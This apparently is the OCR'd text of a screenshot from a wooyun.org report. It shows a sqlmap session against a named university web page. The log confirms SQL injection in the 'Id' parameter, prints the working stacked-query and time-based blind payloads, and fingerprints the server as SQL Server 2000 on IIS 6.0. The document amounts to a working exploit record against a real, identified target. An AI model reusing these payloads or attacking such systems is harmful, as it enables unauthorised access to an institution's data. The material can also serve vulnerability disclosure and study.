 C:\Python27\sqlmap>python sqlmap.py -u "http://xg.cap.edu.cn/WebSite/Nsloans/Sho
wDynamic.aspx?Id=31"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:40:38
[14:40:38] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:40:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Id
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: Id=31'; IF(5255=5255) SELECT 5255 ELSE DROP FUNCTION AIPC--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Id=31'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Id=31' WAITFOR DELAY '0:0:5'--
---
[14:40:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org